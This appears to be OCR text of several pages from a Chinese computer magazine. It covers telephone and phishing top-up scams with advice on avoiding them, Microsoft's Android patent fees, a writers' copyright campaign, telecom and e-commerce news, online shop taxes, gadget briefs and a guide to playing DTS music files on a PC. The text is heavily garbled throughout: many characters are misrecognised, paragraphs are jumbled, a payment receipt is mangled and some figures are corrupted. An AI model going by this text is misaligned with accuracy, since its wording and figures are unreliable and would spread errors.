女子收完钱,拿出一张印制好的表格帮张大妈填上。男子则在张大妈家的电话上操作起来,很快话简里传来"充值长途话费1000元"的语音提示。二人给张大妈留下66打头的电话号码,让她一切操作都先加拨

此写码。二人离开后,张大妈试着拨打电话,不料以66打头的电话拨通后,对方传来了要输入卡号充值的提示,与刚才听到的不一样。感觉受骗的张大妈向丰台公安分局方庄派出所报了案。

**疝钾**; 哎, 现在骗子的手 段真是花样翻断, 让人防不胜 防啊, 前段时间很博上传近期 的一种欺诈, 诈骗者晚上敲开 门后, 欺骗说自己是接上的居 卢, 正好身上没有现金, 晚上 又不方便去银行自动取款机取 钱,但是要着急打车去办件事, 要借100元,回来就还。100元 也不多,并且又是自己"邻居" (现在大部分人恐怕都不认识 一个楼道的其它邻居吧),很多 人就上当了。

虽然骗子手段多样,但是 我们就一条对策,就是不要轻 信陌生人,非正规渠道的更不 要相信,尤其是对于不正常的 好事,更要当心。

## news@cfan.com.cn

#### 微软向每部三星Android手机索要15美元专利费

据韩国《每日经济新闻》 报道,微软已要求三星为其每一部Android智能手机支付15 美元的专利费。《每日经济新闻》授引业内高管的消息称, 三星希望将该标准降低至每部 手机向微软支付10美元专利 费,作为补偿,三星将与微软 在Windows Phone平台上展开 深入合作。

去年4月,微软已经与宏达电(HTC)达成了专利授权协议,宏达电需要为其Android手机向微软支付专利费。近日,微软刚刚与原始设计商(ODM) 纬创达成了Android设备授权

协议。之前,微软还与Velocity Micro、General Dynamics和 Onkyo达成类似专利授权协议。有媒体报道称,宏达电每销售一部Android手机,就需要向微软交纳5美元专利授权费,使得部分分析师认为,Android给微软带来的收入超过Windows Phone 7。

城课: 微软虽然在移动互 联网方面比不上苹果谷歌,但 是在专利费的收取上可一点儿 也不含糊。按照这种趋势, 微 软渔翁得利的前景广阔。史蒂 夫·鲍尔敦曾说过, "Android



系统存在专利使用费,因此不 是免费的。"随着微软等公司 对Android厂高投诉的增多,这 些厂商的利润率将进一步被挤 压。这样,是不是基于微软操 作系統的平板电脑和手机将会 变得更具吸引力?据悉、借助 Android,微软每年将有塑获得 10亿美元以上的收益。微软,坐 享其成的能力让人型尘奖及。

#### 作家维权称苹果之害甚于百度

7月6日, 刚刚成立的"作家维权联盟公司"执行人贝志城告诉记者, 公司将马上启动对苹果和百度的版权维权活动, 将对百度先发律师函, 同时直接起诉苹果。这家作家维权联盟公司由韩寒、李承鹏、慕容雪村等知名作家和磨铁图书、万格书业等出版商组成, 将专门针对互联网盗版图书进行诉讼。

相比百度文库的免费下载,苹果从每个收费应用中提成30%,其情节比百度更为恶劣。贝志城强调,之所以将矛头对准苹果,是因为苹果给出版业造成的实际伤害可能比百度文库更大。这是因为百度的许多读者是真正付不起钱买书的,而苹果的消费者都是自

领,许多人在App Store中下载 盗版图书软件后就减少了买书 的消费,而且许多苹果用户到 现在都还以为他们在App Store 中下到的图书软件是正版的, 这对出版业造成的伤害是很 大的。

處鄉;面对作家们的维权 行动, 苹果商城会如何应对? 难道也会找到一些中国国情来 搪塞吗?还是最终转嫁这种指 责, 全部推到发布者身上? 其 实, 苹果赚了一个盘满钵满。 也应该为自己的暴利分出一点 点类了。过分的价格最利模式 和肆虐的效财, 苹果商店是不 是该为自己的强横买单了?

#### 北京电信推出3G主副卡服务

7月6日,针对中高端用户 的实际需求,中国电信北京公 司宣布于近日正式推出"天寶 3G附属卡",可使主卡以及附 属卡两个号码在缴费时捆绑。 同时,北京电信网上营业厅将 针对附属卡陆续推出多种手机 礼包+附属卡的组合。

据悉,这是北京电信对中 高端用户推出的一项切实服务。

"天翼3G附属卡"·主要是指中国电信3G用户可同时申请一张副卡可以设置成与副卡,这张副卡可以设置成与主卡不一样的单独号码,给不同人使用,副卡通话、短信、上向流量均可共享主卡的套管,副卡的消费由主卡买单。其中,两个用户可分别使用自己的号,但可以使用其中一个用户的账号缴费;市场已经存在的"一机双号"是指一个用户在

其手机里插两个SIM卡;"一卡 双号"是指一个用户漫游到备 港等地时可在当地使用一个虚 拟号码,以便资费更使宜。

"天臟3G附属卡"主要适合多种终端同时上网共享套餐流量,设置副卡后,无论是Pad、笔记本、上网卡、无线描还是手机,在使用副卡时,均可与主卡共享套餐上网流圈,由主卡缴费。主副卡之间还可互通免费。

麻钾:很多用户的套餐其 实都是用不完的,或者通话时 间、或者短信、或者流量,如 果有一个副卡能够共享这些时 长、短信条数或者流量,当然 会为消费者所喜欢了。另外,家 长通过主辅卡的方式,也可以 更好地管理孩子的手机消费。 **設着** news@c/an.com.cn

#### 金山上市3年之痛:一家失去目标的公司

●来源: 新浪科技



v历史总是具有惊人的相似处。比如 2007年底的那场发布会,沟通的是雷军离 职,求伯君复出,而7月5日的公告,则是宣 布求伯君的隐退,雷军的回归。两个均给 金山打下深刻烙印的人物在相似情景下交 换,最大的区别是,前者是金山的顶峰,而 现在是金山的低谷。

中国的互联网行业,以年为单位发生着翻天疆地的变化,以2007年底上市为时间节点,在这过去的3年半时间里,金山像一艘沉重的大船,纵然也启动分拆业务上市模式并高喊着互联网化的口号,但过慢的行驶速度和跟进策略的姿态,让金山在诸多先进概念如web20、视频、电子商务中被慢慢炎忘。

这是一家逐步失去方向和目标的公 司。

本质上来说,金山是一家保守的公司,凡事愿意追随而非领先。先不说错过

收购腾讯的机会,在各个重要时期的大势 把握及转型上,金山总是显得反应迟钝。

比如一开始抵制史玉柱的网游免费、 道具收费模式,到最后的不得不采取同样 策略。比如在2008年就考虑将毒霸免费, 但在收入业绩压力下迟迟无法行动,直到 被360遍上梁山,才在2010年后通过外部 力量将毒霸进行真正的互联网化。

还有金山曾经想做的游戏门户业务、 即时通讯业务,都在高调的开展后归于沉 级。

推荐理由: 说起金山, 你想到了什么, 杀毒软件、办公软件还是游戏? 你恐怕很难说清金山的核心业务是什么或者它到底是家什么样的公司? 例如百度是做搜索引擎的, 腾讯的核心是QQ。这正是金山的问题所在, 缺乏核心业务不要紧, 关键是连目标也不清楚, 恐怕现在金山自己都很难说清楚, 未来的目标是什么。当年, 金山WPS面世时, 横扫江湖, 金山也以此为己任, 扛上了"民族软件"的旗帜, 在WPS急剧衰落后, 金山开始四处出击, 做网游、做杀毒、做金山影霸、金山词霸, 现在看看都不算成功, 金山影霸早已没人记得, 剩下的也都不好不坏地活着。

#### 京东生死时速

●來源:《中国企业家》

如果说, 京东与当当的图书大战只是一个局部战争的话, 随着京东品类扩张 的边界无限放大, 未来与众多零售巨头们 的战争必将是全面的, 甚至是多线同时作 战, 京东能否打得起、打得赢, 还是个巨大 的问号。

就在今年4月1日,京东商城宣布完成C 轮融资,融资金额15亿美元(其中11亿美元 已到账)。此轮融资的投资方包括俄罗斯投 资者数字天空科技公司(DST)、老虎基金等 共6家基金及 些知名人上(令人浮想联翩 的是百度CEO李彦宏名列其中}, 其中DST集团投资S亿美元。

刘强东与京东玩的也是心跳,这场飙车游戏本身也可能将京东快车颠覆,将之 甩到沟里。

艾瑞咨询数据显示。2008 2010年中国 网购市场同比增长分别达到130%、93.7%和 89.4%,而京东的年复合增长超300%。

今年初,刘强东先雄心勃勃地把销售目标定在240亿 260亿元之间。一季度刚过完,他再次"大跃进",把目标提至280亿-300亿元。

一位与京东有着竞争关系的同行承 认: 京东现在做得还不错。但他想强调的



是后半句:如果不被规模和资本绑架,这 个公司可以很优秀。

15亿美元,显然加大了京东的胜算,但从另一方面来说,也加剧了京东身上背负的不平衡;这一头是过沉的资本,过快的目标速度,那一头是公司与团队的年轻、对规模运营与管理经验的欠缺。

37岁的刘强东一身两肩挑。

推荐理由: 近两年来, 京东的增长可以用疯狂来形容, 销量飞速飙升的同时, 产品的品类也在快速扩张, 而这背后则是京东令人心惊的烧钱速度。疯狂的烧钱、野蛮的增长让京东就像坐着过山车, 一路狂奔, 可是, 运营公司不是做游戏, 过快的速度意味着风险的成倍攀升。

Justido news@clan.com.cn

## 手机网上充值 因何频遇李鬼

大家都知道选择正规网站给手机充值,但一些浑水摸鱼的骗子网站还是屡屡得手。这不,第一次网上充值的小干,就遭遇了"李鬼"。

●文/Justdo

#### "官网"充值 钱款流向骗子之手

今年5月29日,小干的手机充值卡用完了,想通过网上进行手机充值。于是先在网上搜索手机充值,百度的首页第一条出现——官方手机语费充值,网址为www.0n10086 com,打开后网址变为www.138wx.com,页面看上去和移动网站并无二致。小干是第一次网上充值,于是没有仔细核实网址,直接选择网银进行交易,然后输入账号、密码、通过招商银行付款98元。充值后等了半天,一直不见手机话费到账。

于是小干致电10086,对方称没有收到充值款项。小干又登录网银查询,银行卡上的钱确实被扣,但是账却转到一个叫"深圳财付通科技有限公司"的名下了。小干拨打深圳财付通的电话,先人接听。小干顿感不妙,于是在网上进行搜索,这才得知深圳财付通原来是家骗子公司。

|順子樹田神殿、8016(4)793940139 | 100歳共型 明上知徳 | 19年時 1970000021P44041(1 | 行数人 声 名 | 1995 | 秋数人 (826 間記載 C)2 | 特殊節度数人名称 ) | 第24時間付達等数等減金組 中(第1)号 623 | 金 順 人民所(大写) 以後南元副 YP2 (0)元 | 紅粉定出 肛利攸人 | 青竹放金額及貨幣手收费 人民所(大写) 等元器 Y9 (0)元 | 物數 0 千枚费 人民所(大写)等元器 Y0 (0)元 | 订稿号 70.105290652(7 交易附)(6)7(6) 95 月 20 日 02时 41 分 29 秒

●小干的充值记录

#### 以假乱真 多人中招

记者随即访问小干所充值的网站,网站已封。记者来到天涯论坛,发现很多人在网上进行手机充值时被这家公司所骗,累积受骗金额已达几十万。为什么会有这么多人受骗?这里面有什么玄妙吗?

经过记者调查,这家骗子公司之所以 屡屡得手,皆因以假乱真。很多人都是在百 度搜索"网上充值",并访问百度首页前三 条的搜索结果所提供的网址。由于是第一 次网上充值,也并没有对充值网站生疑。

并且,骗子公司打着正规官方、话费 优惠等旗号,诸如"手机充值"官方指定 充话费平台"、"充话费【送话费】"、"折 扣价"等,让人真假难辨。比如,用户搜 素"中移动 手机充值"、"广西移动营业 厅",打开后网址即变成骗子公司网址。

这些充值网址并不固定,但用户每次 所付款项都直接汇入深圳财付通名下。记 者在ICP网站上董询受骗用户所提供的网站,所有的网站无一能查到备案信息。显 然,这是家骗子公司。

但深圳财付通所涉范围之广,令人称奇。从游戏币充值,京东、淘宝购物、航空公司订票等,都会连接到骗子网站,并且总 能出现在百度搜索结果的普页甚至头条1



三条可供参考的建议。

#### )透掃質問退行充值

网络充值时一定要选择官方网站或正规银行缴费系统, 運防 "李鬼" 网站。选择正规网站的递理人人知道, 但实际执行时还不免会大震。用户使用网银调登录网址http://www.boc.cn, 尽量不要通过网上搜索网址。对网址一定要进行核实, 不要只看名称, 核实无误后再进行交易。即使登录了常用的网站, 也要多加留意。目前钓鱼网站越来越多, 很多和官网界面一模一样, 也关联银行, 能直接扣款, 因此不能轻视。

#### 2.不要含值自

因为充值卡的利润几乎是透明的, 没 有太大差别。通信公司一般不会同其他 运营商联合搞优惠活动, 即使有也会在

●在ICP同站上查询不到深圳影付通的信息

#### 加强防范 谨防"李鬼"

关于深圳财付通的背景,目前还未得到更详细的资料,但骗子手段的高超,却让人不得不防。根据市上商局、市消协发布的5月消费者投诉分析公示中显示,网络活费充值引发的纠纷成为5月投诉热点。网购手机充值已经成了很多人手机充值缴费的首选,但网络充值的陷阱也不少。因此,上网充值的消费者要提高警惕,加强防

范,免得充值不成反被骗。下面为您提供

官网公告。因此如果充值网站的价格过低或是打出一些优惠活动,一定要留意防止被骗。

#### 3.分辨"李鬼"的方法

一是要看网址是不是和官网完全相同,可访问ICP/IP地址/信息备案管理系统(http://www.miibelan.gov.cn/publish/query/indexFirst.action)进行核实。另外凡是在交易的时候要求使用QQ、MSN等额外方法的,于万不要理会。《F

Justdo news@clan.com.cn

## 网店的免税大餐 能吃多久

武汉市国税局开出了一张被称为"全国首张个人网店税单"的巨额税单,可谓一石激起于层浪,引发了全国范围内的大讨论。目前,武汉市国税局澄清:征收的是线下实体企业的税等,并非对纯个人网店征税。至此,沸沸扬扬的武汉个人网店征税一事告一段落,但关于网店征税的讨论却远远没有结束。●文/Justdo





#### 纯个人网店暂不征税

"澄清"似乎让公众暂时松了口气,但网店征税到底何去何从,仍是穿里看花。虽然武汉市国税局称外界对网店征税存在误解,武汉被征税网店在线下系实体经营企业,并非对纯个人网店征税。淘宝网公关部负责人也表示,因无征收具体办法,未注册公司的个人网店暂时不会征税。但征税对企业经营和公众生活影响巨大,何时及如何对个人网店征税,问题仍在,担忧仍在。

一淘宝奖家表示, 放水养鱼, 总归会有被打捞的一天, 头上的利剑迟早会落下。尚无定论的网店征税让很多网友和小店主担忧。在"我的百分之一"被征税后, 新浪微博发起了一项投票, 阿友的态度几乎"一边倒", 83%的网友都持反对态度, 担心缴税压力最后会转嫁到消费者头上, 从而导致网购失去了便宜这一优势。而小店主则担心开店成本太高, 难以维系。也有人认为此举措有助于规范网店经营……

#### 价格优势不会消失

那么网店一旦征税, 到底会对我们有 多大影响呢?

针对公众疑虑,淘宝网公关部负责人 颜乔裹示,淘宝网店分三种:一是没有进 行工商登记的个人卖家,二是已注册公司 的个人网店。三是实体店的网上商铺。后 两者与线下的实体公司别无二致,均应依 法纳税。但对于第一种即"纯个人网店"。 目前我国尚未出台征税的具体办法。淘宝 集中国内近9成的"纯个人网店",2010年 成交额超过4000亿元。

易观国际分析师陈寿送认为,一旦征税,受影响最大最直接的应该是之前完全没有缴纳过税款、销售规模又达到一定量级的阿店。实际上,京东、当当以及淘宝商城等卖家的每一笔交易都已经缴纳了一定税金,此次征税不会对他们产生影响。如果网店征税,可能先对销售规模达一定量级(如年交易额超过1亿元)的少数网店进行征税。

一淘宝阿店主曾超表示,如果征税不 把以往的营业额计算在内,只针对从现在 起营业额达到一定额度才征税的话,那 么对皇冠级别的店家的销售影响并不大, 淘宝网店主是可以承受的。曾超说,即使 征税,仍不会让大部分的店主放弃网上开 店,毕竟开实体店还要包括店面租金等成 本,而网络商品交易就方便很多,网店仍 然有优势。

陈寿也认为,消费者不必担心未来网 购的价格优势会消失殆尽,毕竟网络销售的 库存周转比线下快得多,成本控制也较为容 易,网购的价格优势会一直存在下去。

#### 对小卖家征税 时机尚不成熟

而征税对于小网店而言, 就没那么轻

松了。一家宝贝数量只有63个、6月份成交 只有11笔的网店店主表示,如果网店征税 按照3%的税率计算,一个月要缴几百元, 开店成本太高。

对于个人小卖家的征税,中国人民大学法学院朱大旗教授认为,现实操作起来比较复杂,是个难点。因为很多小网店没有工商等记和税务登记,无法判断个人网店究竟是个体工商户、个人独资企业还是公司法人,不同的身份适用的税基、税种、税率并不相同。

万国商业网的负责人也认为, 网店征 税行为本身是合理的, 但是对应的细节还 需要更多的研究, 怎么收, 向谁收、收多少 都需要详细地制定, 毕竟电子商务与传统 的线下交易有着太多的不同。

因此对小网店征税还远不不成熟, 短期内估计难以实施。个人网店目前还是属于孵化阶段, 扶持是主体, 暂时可以不用担心收税。买家们也不用过分担心网购的商品会提高价格了。




新闻链线

武汉 家利宝鸡店"我的百分之。"被武汉市税务部门设置430多万元税款 这家网店信用级别达到3个金果冠该店2010年销售额) 05亿元。武汉市团税应验即设置 证税并非针对电子局务企业,而是"我的百分之一"的实体店,该店不仅从事河店,同时也在线下生产销售服装,风馆值税小规模的税人。

#### 鸟枪变炮的爱瘟拍摄杀器

爱疯 族最爱折腾了。他们喜欢把iPhone的所有性能都拓展到极限。 这帮家伙近日又搞了一个叫做 Phone SLR Mount的适配器。这东西 可以让你的 Phone 4或是iPhone 3G/3GS摇身。变成为数码单反机 身, 然后就能和Nikon或者Canon的镜头组合成一个"单反相机", 剩 下的自然就是拿着这个怪家伙"咔咔咔"了。这个适配器是好玩又实 用,而且价格并不像一些媒体报道的那么贵。Photogog Store上现在 的报价是35美元 有兴趣的同志不妨弄上 个玩玩 绝对能够令周围 的爱疯族感到艳羡不已,100美元委出去,哈哈。




#### 太阳能充电包包

资深驴友可能有体会 如果是真正的野外长期露营,带多少电池 都显得不够用。外设厂商Spark近期推出的Tablet Case手提包 就是解决这个问题的,它能够让大家直接

利用太阳能完成数码设备充电。这 款手提包采用高效纳米级太阳 能蓄电单元,输出电压是5V, 电量通过两个JSB接口进行 输出,当然咱们也可以通过 接口转接器来连接更多的设 备。这样一个设备可以通过 10个小时左右的器电来满足 一台iPad的电量需求, 从能效 转换上来说不算是十分出色。 只是有胜于无, 毕竟这是野外 充电的一种解决方案啊。





#### 令人复明的智能能绩



拥有本粤就是一种幸福,我们不能领路 只因我们身在其中。这个世界上有太多的 视力障碍者, 先别说去领略五彩斑斓的 世界,单纯说日常生活,他们已经有很多 的不便利。还好牛津大学的研究者找到 了一些希望, 他们正在研究的一款智能 眼镜有望令愚者"复明"。这副

"智能"眼镜内置微小的照相 机和轴珍型电脑,这些部件 可以令佩带者(前提是对光 芒有感觉) 感受到眼前的人 和物、清晰度可能并不是很 高、但是对显示器上的内容 可以做到比较准确的读取, 这对视力障碍者的外出无疑 有很大帮助。这款产品即将进 入测,式阶段, 如果顺利的话将在 2014年上市, 价格是"普通人"也 能消费得起的1000英镑。





万像赛的背照式CMOS图 ■ 多感器、最高感光度剑指 ISO 6400, 连拍速度每秒 5张, 内翼的 闪光灯闪光指 数达到GN23, SR机身肪 抖和DRII防全系统也全部 包含其中。不知道这最小记 录什么时候又会被刷新, 没 有最小、只有更小绝对是业 界真理。



#### 高贵范儿的豪雅手机

谈起奢侈手机的消费,大家可能会想到诺基亚 的VERTU. 不过这个也就主流了, 咱们偶尔也 得不走寻常路一下。TAG Heuer,瑞士品牌,主 要生产手表, 咱们这边叫"豪雅", 陈道明、姚明 这些大腕都为其代言过。近期发布的 The Link Phone是審雅旗下的奢侈手机,精钢、18K 玫 瑰金、钛金属、鳄鱼皮、蜥蜴皮、钻石什么的都 是一股脑儿的w往上整,最终组合成了 款带有 強烈手表风范的贵族产品,看起来确实是装酷 又拉风。只是这四万多的机器的配置不怎么样。 也就算是安卓智能机中的中低端产品吧 财大 气粗又对手机功能要求不高的朋友可以辨瞧。

事量 (ebht@cfan.com.cn

## 震撼! 不单在影院里发生



## 至高无上的音乐享受

值到/**《自由等等好会》编辑制** 版例/考查 提项/查集系

以前,我总以为自己的耳朵是一双普通的耳朵,不同的音乐格式听起来不会有多大区别,因为曾听过一些APE,感觉只比MP3强一些,所以多少次在网上与DTS音乐失之交臂。但最近在收到一篇稿件,测试文章技术可行性时,让我彻底改变了看法。为了验证文章中涉及到的DTS音乐技术,我分别下载了李娜的"青藏高原"三个专辑(分别为MP3、APE、DTS三种格式),试听DTS之后才发现,"震撼"是个什么概念。

虽然我用的音箱只有2 0, 距离作者文中所说的高级别配置相去甚远, 但听完MP3再听DTS音乐的那种感觉, 恐怕就像在高速公路上开完夏利再开宝马一般; 听完DTS再听MP3, 我才觉得自己的耳朵原来也很伟大——同一个专辑不同格式效果差别如此之大, 简直让我不相信自己的耳朵。我想, 普通电脑音箱尚且如此, 如果有5.1的音箱, 效果的震撼程度可想而知了。

于是,我一口气从网上又下载了10多个音乐DTS专辑试听,一个周未感觉爽极了。老婆听了以后说,以前放的是什么乱东西,这些才是真感觉。

多年的音乐生活已经自得其乐, 今天又找到了新的感觉。我想, 如果能把我的这种感觉通过作者的手笔和技术传达给我们的广大读者, 让大家了解和玩转DTS音乐, 让大家的音乐生活从此上到一个新台阶, 那该是一件多么快乐的事啊!

过去,常听磁带:现在。 常听MP3。也许直到你接触了 APE,才知原来所听有些垃圾。 如果再试试DTS,那你一定会 惊叹。此曲只应天上有, 人间 难得几回闻。

那么,什么是DTS?它究 竟有多强悍?你认为它离我们 普通人远吗? 我能用得上吗? 本文将为大家进行全面的解 读 无论你在家庭影院上、 电脑上、汽车上欣赏, 还是用 于唱卡拉OK: 无论你是音乐发烧友还是普通爱好者, DTS都将为你的音乐之旅带来前所未有的高品位体验。

#### 现场化的音乐盛宴-·解读DTS

进电影院看大片, 那是一种享受, 以至于浪漫情侣间多采用这种方式向对方表白。影院中, 当你被定位准确、 如临其境的音响效果所震撼时,才能真正体会到那近100元的票价是多么的物超所值。原来,电影院多采用 5.1环绕声道的DTS或杜比AC3音效系统。本文,我们只讨论5.1 DTS音乐。

小揭示: 什么是5.1宵效系统

5.1畲效系统由6个声道组成。它们分 別是中豐声道、「个声道) 荊國左、 右声道(共2个声道),环绕左、右声 道(共2个声道), 使低音声道((个 声诵)。要完装得放这种音乐,必须 有对应的51音乐功率放大器(即51 AV功放)和对应的6只食箱。它網營 造出很逼其的、立体化的现场形。

空间定位无什么贡献, 一般扔 在聆听者前方的墙边就行了。 由于这一声道的音频频率(频 率越高, 音调越高) 仅为其他 声道的1/10(即0.1), 它也就被 称之为"1" 声道了, 对应的意 箱当然就是"川"音箱。相信大 家己能解釋什么是20音箱或



观看具有5 1音效的影片 时,中缀声道一般用于播放画 面中"主人公"的声音, 比如图 1中还击者的怒吼、炮弹出膛 等,为此,中置音箱也应摆放 于聆听者的正前方且与观众耳 朵等高。前置声道主要用于表 现"主人公"周围的其他声音, 比如图1中嘈杂的人声、子弹 呼啸等, 对应地, 前置音箱应 摆放于中貿两旁目左右各一。 环绕声道则专司远处的声音。 比如图1中飞机的盘旋, 理所 当然地, 环绕音箱要摆在聆听 者背后且比人耳略高, 一般挂 于左右两面墙上,如果配合得 当,完全可在眼看着飞机飞行 的同时听到飞机发出的隆隆声 从一只环绕音箱飘出再进入另 一只。不难想像,就这5只音箱 已能很好地将战斗现场表现得 淋漓尽致了。重低者音箱本为 加强音乐的低音震撼而生,对 21音箱了吧。

在纯的DTS音乐中,中置 声道一般用于表现歌手的清 唱,而其他声道则表现位于不 同位置的乐器伴奏。为表现出 更强的定位效果, 也可为纯音 乐加上环绕立体声, 比如, 在 描写草原情怀的歌曲中加入 远、近、左、右位置变化的马蹄 声,在描写自然风光的歌曲中 加入百鸟扑腾声等。

#### DTS重露锋芒


DTS是 "Digital Theatre System" 的缩写, "数字化影院 系统"的意思。但是DTS并非新 鲜事物, 早在上世纪九十年代 就已粉墨登场,硬件技术都已 十分成熟。DTS音乐主要用于 电影的伴音,并不利于DTS的 蓄及。虽然同时兴起的还有家 庭影院, 但在那时的经济条件 下, 动辄上万元的价格将它束

之高阁。多媒体电脑概念的提 出和MP3的大行其道是另一个 限止DTS普及的原因。期间电 脑和配件价位的高高在上,无 法让DTS走进寻常百姓家。

后来, 随着技术的进步和 产品的批量化生产、DTS才走下 神坛飞入寻常百姓家。目前, DTS音效的电影、纯的DTS音乐 光盘都已大量面市, 而且可用 电脑栅放。主流配置电脑的标 配显卡已能流畅播放视频,如 果抱定聊胜于无的心态去欣赏 51音效, 那总投资也就一块51 声卡和5.1多媒体音箱, 干元以 下足以搞定。本文, 我们量点 讨论纯的DTS音乐。

环绕立体声的DTS与杜比AC3。 它们都可以5.1音效的形式存 在,从"码率"这一指标上看。 DTS为768-1536Kpps, 一般取 1.41Mbps; 而AC3的 "码率" 仅 在192Kbps 到 448 Kbps之间。 算算吧, 1.41Mbps是192Kbps的 多少倍! 另外, APE的"码率" 一般为905 Kbps, MP3一般为 192 Kbps, APE、MP3都只能是 2.0声道音乐。

接下来再比较一下波形 图(如图2所示)。我们将DTS 格式的WAV文件《爱情错觉》 和网上下载的同名MP3文件同 时导入到工具软件GoldWave 中,而且让它们的.皮形都显示 出来。



#### DTS独领风骚

与其他音乐格式相比, DTS有其独特的优势所在。 首先, 我们比较一下同为

纵向比爆音:振幅越大。 表示音量越大。但太大则播放 MP3在很多地方都超过了指

稀疏

时会出现明显的爆音。显然,

3秒内的波形

#### 特别话题!

书置 tebht@cfan.com.cn

标10旦有些杂乱无章,中了头 彩。而DTS都没超过05,听起 来自然会非常柔和。

横向比细节; 从图中可看出, 我所选取的DT5文件的波形时长为01秒, 而MP3为3秒。明显地, DT5的波形很密集, 要是将MP3的波形时长也取0.1

秒,那波形将稀得如秃顶的老人。波形图的疏密程度决定了音频的细节多少,显然,DTS非常密集。这决定了它听起来非常丰满。

说明: Gold Wave无法正常试听DTS, 为此。只好直观

地比较一下波形。另外, 本例 使用的DTS为5.1声道音乐, 但 GoldWave却将它识别为2.0声 道。笔者还没找到能议听DTS 和MP3,同时又能很好地比较 波形的工具软件。

#### 小揚示:

大家知道,WAV格式是微软公司开发的一种声音文件格式,也叫波形声音文件,是最早的数字音频格式,被Windows平台及其应用程序广泛支持。同时,应该知道,WAV格式支持许多压缩算法,如果由OTS原生地转换而来,那它就采用OTS压缩算法,虽然对应的音频文件扩展名是WAV 但它也是OTS文件。本文中,只要不特殊说明,得多WAV文件都是指OTS文件。

#### 电脑人的音乐便餐——软播DTS

#### 本方案献给所有用电脑听音乐的用户,

笔者首次接触DTS音乐也是缘起于朋友的介绍,忍不住网上一搜,结果大有收获。只在电脑上试听,便被它的音质效果所震撼。对于只有普通电脑音响的用户来说,用电脑来播放DTS音乐,较之以往的MP3格式,给你带来的震撼也将是前所未有的。

#### DTS音乐何处寻

目前, DTS音乐的获取途 径很多,可到蓄像店购买光 盘, 只要注意光盘上有DTS标 志就行了。另一途径是从网上 下载,它们是DTS音乐光盘的 所有者对光盘进行抓轨或压 缩井上传到网络的。在电驴官 网 (http://www.verycd.com/) 上, 只要输入DTS, 一搜就有 一大把。要注意的是, 抓轨或 压缩时使用的工具不同,最终 形成的文件也不同, 有的只有 一个文件、多数扩展名为NRG (本文, 我们简称这类文件为 NRG文件, 同理, DTS文件的扩 展名为DTS),一般地,它是用 刻录软件Nero对DTS光盘制作 的映像。有的却由两个文件组 成,比如CJE文件+DTS文件组 合(或CUE+WAV),这两个文 件的主文件名相同, 只不过扩 展名分别是DTS和CUE, 为方便 管理, 最好将二者一起保存到 单独的文件夹里。还有少数由 MDF+MOS组合而成。

#### DTS音乐如何播

如果有DTS音乐光盘, 章 接在支持DTS解码的OVD影碟 机上播放即可。当然,要完美 地欣赏,还必须有配套的5.1音 乐功率放大器和5.1音箱。如果 只有21或2.0窗晌系统,所有的 声遗信息也不会丢失。它们会 综合起来并模拟为2.1或2.0声 遗输出,只是无法有效区分歇 手原唱、各伴要乐器的相对位 播放OTS会更容易,可以是无 播放OTS会更容易,可以是 。 此可是下载回来的文件,最 好是有5.1声卡和5.1多媒体音箱 (一般为有源音箱)。文件格 式不同,据放方法也不同, 面简要说明。

需要的软件: 平干静听、 完美解码、DAEMON Tools等

#### ①播放CUE+DTS文件

对CUE+DTS(或CUE+WAV)文件而言,DTS(或WAV)文件存放的是音乐文件本身,而CUE文件则存放的是音乐文件本身,而CUE文件则存放的是曲目。用于干静听打开CUE文件,歌曲名会自动解析出来并出现在于干静听的"播放列表"中,能用"上一首"或"下一首"按钮进行曲目的选择。另外,于干静听还能显示歌词。推荐采用这种方式。


虽然用于干静听直接打开DTS(或WAV)也能播放,但该文件相当于多首歌曲拼接而成的,也就无法选曲了,推动播放进度条往往难于精确地定位到每一首歌曲的起始位置。不过,如果下载回来的只有DTS(或WAV)而无CUE文件,也只好如此了,除非你能自己制作CUE文件。

#### 小揭示:

在千平時時的權放列表中,右击其中一首 遊禄"文件属性",可观數 對義码、声道 獎準、比特、码單 等,如果稿码一样显示为"DVD DTS Audio",即載一定是DTS雷乐。

②播放MDF+MDS文件 这类文件不能直接播放, 可用虚拟光驱加载再用完美 解码播放。

运行虚拟光驱DAEMON



議關: 千千静听、QQ影音等播放音乐时、都是以歌曲名为依据到同上或本地硬盘搜索歌词文件。一般要求音乐文件与歌词文件的主文件名相同(扩展名当然不同)即可, 对整轨DTS(即将整个DTS光盘抓取为一个DTS文件)而言, DTS文件名一般为光盘名、当然无法正常显示歌词。

お業 tebht@cfan.com.cn

Tools, 从打开的界面中双击其 中的一个虚拟光躯(如图3所 示)。接着, 从打开的"选择映 像文件"对话框里找到MDS文 件即可。成功后,可在"我的电 脑"下观察到名为 "Audio CD" 的光驱。

接下來, 运行完美解码播 放器,单击"主菜单→打开→ 打开光躯-X:[ Audio CD]"(X表 示光驱盘符)就能播放了。

此时, 也能进行曲目的选 操, 但不能显示歌词 (如图4 所示)。另外, 打开虚拟光驱 后, 我们看到的将是单曲的管 轨文件, 也可用干干静听来播 放, 但虚拟光驱中的文件名为

- Hattan Freitrittenen P

Track01 cda, Track02 cda \*\*\*\* 等,当然无法显示歌词。

如果下载回来是NRG文 件, 也是先用虚拟光驱加载再 行播放。


#### DTS播放软件 比较与推介

不知大家是否注意到,十 分年轻的播放器QQ影音和新 版本的Ariplay也能播放DTS。 这也是DT5慢慢深入人心的结 果。为让大家能选择好适合于 自己的播放工具,我们对常见 播放器进行了简单的测评。

QQ影音:能通过CUE加载 DTS或WAV文件, 既能播放又

> 词,如果 IN IN IN 整轨的DTS 或WAV文 件, 能播放 但无法显 # C 2





Ariplay: 能通过CUE加载 DTS或WAV文件, 能正常播放, 虽有搜索下载歌词功能, 能買 接播放整轨DTS或WAV。但仍然 无法显示歌词。这一播放器有 一特殊之处在于, 如果DTS或 WAV与CUE在同一文件夹下, 那 么, 打开DTS或WAV时, 它会自 动从CUE中读取出歌曲名。

QQ影音和Ariplay都无法播 放光盘或虚拟光盘中的OTS育 乐。另外,干干静听和QQ影音能 对添加到播放列赛中的歌曲进 行格式转换, 其中干干能转换 出的音乐文件格式很多,而QQ 影音只能转换出WAV或MP3。QQ 影音能对音乐进行剪切再转换 格式、而千千静听却不行。

综合起来看,如果播放 CUE+DTS(或WAV),干干静听 是不二之选, 如巢还想制作手 机铃声,那就选择QQ影音吧。

至于完美解码,它注重的 是光盘播放功能, 如果播放光 盘中的DTS音乐,它一定是首 选。播放NRG或MDF+MDS文件 时,它比于干静听更方便。

另外, 坊 间还广泛传育 Foob2000也能支持DTS,但无 论是播放还是显示歌词都得安 装插件并进行必要的设置, 我 看还是免了吧。

还有一个播放器中的后 起之秀——酷狗掴放器,它对 DTS播放的支持也很到位, 值 得向大家推介使用。

